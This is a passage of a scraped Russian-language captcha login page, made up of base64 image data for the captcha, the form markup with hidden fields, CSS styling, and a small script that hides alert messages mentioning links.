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[base64]/pTRZ7cyOOewoA4bXIhHfSj0bHSuc1m4+zxE9zwM113jC0e1u3uCp2PyD7+lcVqYe5l4UnJ+UCgCz4Xs0TTWuiuXlclm9QOlRXEWdfzj7tt/M1s6fYGy0yK2bhguW+p5rNaLdrlwf7sKDp9aAHWoImK4yCpzXHwxE3W4DqxrvILQxWrzFeWU/liuLtE/06IEdZAOD70AdqnyRKMdFHFEN3c2cwubS4eKRTkOjYI/GlbhAPQVDJnv+lADj408VaveXcd/r9zIiOFVTLjHA9KrM3pVPSWzNdyetyf04qwzZB/xoAo+InzaxR/3rlB+tXC2OlZ2uPvmtIQetyDj6A1bZsjr+FAEjPxx+NYtkTNJcyBSc3T/ANK02fHesrQz5lm0uR88zn9aAPOvEoP9gXI9UA/UVpWKBbaMf7AoooAsP8kLN6IT+lQ+Ewy6Hb/9c+1FFAGvEM9qreHVzLetn7121FFAG1CO1RWi7vEknH3bdf5miigDbtxk9aW5XN9Zr/00J/SiigDbtlwduKnvV/4l78dcD9RRRQBs2MYEaj2FalqnGaKKALmgRD7Gh9yf1resoCQOKKKANHTLcC7lIHoP0rcsoenFFFAGjBD++iGO9b2nwdMiiigDo9Ktxs6V6D4NtVygIoooA9i8C2ibEyK9BtIlihAAoooAkZQylT3rl/GFnGYWyO1FFAHjHjqzUM+BXlniW3AZhiiigDjNRtsS5A71VvoOTxRRQBhGA4kbHVzWfeQdcCiigDKu7MG+jdh0ViAfwqC8Tg8fWiigDnfEyxzWEyOgICHt3rCh0LT7cLcJbDfj7x5xRRQBHdLwcisext/P1m6YjgMob8BRRQBoXqhbSVvSM9PpXCaeu/U4V9ZBRRQB2EnA61BIeuKKKAMvRGLWsko/inc/qasO1FFAGZqp36rYx56O7fpVpm7UUUARTybI2bPQE1n+HG26REf72T09TRRQB//Z">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="ff31164e-fafe-4a58-8a8b-1ddc2379310c">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>